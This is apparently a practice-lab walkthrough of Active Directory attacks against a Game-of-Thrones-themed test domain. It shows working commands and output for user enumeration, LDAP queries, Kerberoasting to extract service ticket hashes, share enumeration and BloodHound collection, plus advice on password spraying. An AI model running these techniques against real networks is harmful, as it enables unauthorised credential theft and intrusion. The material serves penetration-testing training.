The third part continues to enumerate some users, using the previously obtained credentials to see if more information can be collected.
vagrant up starts the sleeping machine

When you obtain an account on the Active Directory, the first thing to do is always to get a complete list of users.
Once you have the user list, you can perform password spraying on all users (usually you will find that other accounts use weak passwords, such as the username being the password, seasonal year combinations, club name year combinations, or even 123456).
In part 2, the account password for brandon.stark was obtained,
python3 GetADUsers.py -all north.sevenkingdoms.local/brandon.stark:iseedeadpeople
Impacket v0.12.0.dev1+20240502.235035.cb8467c3 - Copyright 2023 Fortra
[*] Querying north.sevenkingdoms.local for information about domain.
Name Email PasswordLastSet LastLogon
-------------------- ------------------------------ ------------------- -------------------
Administrator 2024-01-17 20:24:06.650023 2024-01-18 00:15:11.751714
Guest <never> <never>
vagrant 2021-05-12 19:38:55.922520 2024-01-18 00:33:15.469101
krbtgt 2024-01-17 20:59:48.450235 <never>
2024-07-11 21:23:44.436491 <never>
arya.stark 2024-01-18 00:06:14.609612 2024-05-05 16:39:43.450938
eddard.stark 2024-01-18 00:06:24.165912 2024-07-21 14:07:26.720083
catelyn.stark 2024-01-18 00:06:31.753050 <never>
robb.stark 2024-01-18 00:06:39.977381 2024-07-21 14:08:30.539586
sansa.stark 2024-01-18 00:06:48.632812 <never>
brandon.stark 2024-01-18 00:06:56.360121 2024-07-11 22:59:04.257694
rickon.stark 2024-01-18 00:07:03.163738 <never>
hodor 2024-01-18 00:07:08.330623 <never>
jon.snow 2024-01-18 00:07:14.009106 <never>
samwell.tarly 2024-01-18 00:07:20.334394 2024-07-11 23:17:33.390596
jeor.mormont 2024-01-18 00:07:26.125439 <never>
sql_svc 2024-01-18 00:07:30.994621 2024-05-05 15:22:57.352040
LDAP Query#
LDAP is a directory service protocol that provides a mechanism to connect, search, and modify directories.
Using ldap query on north.sevenkingdoms.local
# Install ldap
sudo apt install ldap-utils
# ldap query, find all objects with category person and class user
ldapsearch -H ldap://192.168.56.11 -D "[email protected]" -w iseedeadpeople -b 'DC=north,DC=sevenkingdoms,DC=local' "(&(objectCategory=person)(objectClass=user))" |grep 'distinguishedName:'


User information can also be queried through LDAP, and there are trust relationships between domains, so users from other domains can also be queried through LDAP.
sevenkingdoms.local
ldapsearch -H ldap://192.168.56.10 -D "[email protected]" -w iseedeadpeople -b 'DC=sevenkingdoms,DC=local' "(&(objectCategory=person)(objectClass=user))" | grep "distinguishedName"

essos.local

Querying essos.local returns the following message: invalid credentials, which should be due to the lack of a trust relationship between the two.
LDAP query reference: https://podalirius.net/en/articles/useful-ldap-queries-for-windows-active-directory-pentesting/
Kerberoasting#
Obtaining the Service Principal Names (SPNs) of users from Active Directory and requesting the corresponding Kerberos service tickets is called Kerberoasting.
python3 GetUserSPNs.py -request -dc-ip 192.168.56.11 north.sevenkingdoms.local/brandon.stark:iseedeadpeople -outputfile kerberoasting.hashes


All hashes are saved to the kerberoasting.hashes file
Overall process:
-
Authentication:
The script uses the provided credentials (username and password) to connect to the specified domain controller (192.168.56.11). -
Enumerating SPNs:
The script queries Active Directory to enumerate all users with SPNs. These SPNs are typically used for service accounts in Kerberos authentication. -
Requesting service tickets:
Based on the enumerated SPNs, the script requests the corresponding Kerberos service tickets (TGS). These tickets contain encrypted service account password hashes. -
Saving tickets:
The hashes of the requested Kerberos service tickets are saved to the specified output file (kerberoasting.hashes).
You can also use cme to obtain
crackmapexec ldap 192.168.56.11 -u brandon.stark -p 'iseedeadpeople' -d north.sevenkingdoms.local --kerberoasting KERBEROASTING

Attempting to crack the password using hashcat

Obtained an account password: jon.snow
Shared Directory Enumeration#
crackmapexec smb 192.168.56.10-23 -u jon.snow -p iknownothing -d north.sevenkingdoms.local --shares
192.168.56.22 shared directory

DNS Enumeration#
Tool: https://github.com/dirkjanm/adidnsdump
Installation:
pip3 install git+https://github.com/dirkjanm/adidnsdump#egg=adidnsdump
Bloodhound#
Next, use Bloodhound to analyze the environment within the domain. The attacker must run a collector on the target, which will enumerate a large amount of information about the domain. After the collector completes, it will output a series of .json files for import into the attacker's Bloodhound interface.
BloodHound.py Data Collector#
Use the following Python script to collect data
Github Repo not found
The embedded github repo could not be found…

Collect data on north.sevenkingdoms.local
python3 bloodhound.py --zip -c All -d north.sevenkingdoms.local -u brandon.stark -p iseedeadpeople -dc winterfell.north.sevenkingdoms.local -ns 192.168.56.10

Note: DNS needs to be specified; if not specified, the following error will occur. Many people have encountered this error when checking the BloodHound.py official website.

Similarly, collect data from several other domains
kingslanding.sevenkingdoms.local
python3 bloodhound.py --zip -c All -d sevenkingdoms.local -u [email protected] -p iseedeadpeople -dc kingslanding.sevenkingdoms.local -ns 192.168.56.10
meereen.essos.local
python3 bloodhound.py --zip -c All -d essos.local -u [email protected] -p iseedeadpeople -dc meereen.essos.local -ns 192.168.56.10

Collected information from three domains through BloodHound
Note: However, observing the projects on GitHub, we can find that while the Python version of the data collection tool is powerful, it still has shortcomings compared to the .NET version. Specifically, it supports most of the BloodHound (SharpHound) features, but not all, especially lacking some collection methods based on Group Policy Objects (GPO).
sharphound.exe Data Collector#
Similarly, recollect using the sharphound.exe Windows version
Project address: https://github.com/BloodHoundAD/SharpHound
Remote desktop connection to the domain machine
sudo apt install freerdp2-x11
xfreerdp /u:jon.snow /p:iknownothing /d:north /v:192.168.56.22 /cert-ignore +clipboard /drive:tmp,/tmp
.\sharphound.exe -d north.sevenkingdoms.local -c all --zipfilename bh_north_sevenkingdoms.zip
.\sharphound.exe -d sevenkingdoms.local -c all --zipfilename bh_sevenkingdoms.zip
.\sharphound.exe -d essos.local -c all --zipfilename bh_essos.zip
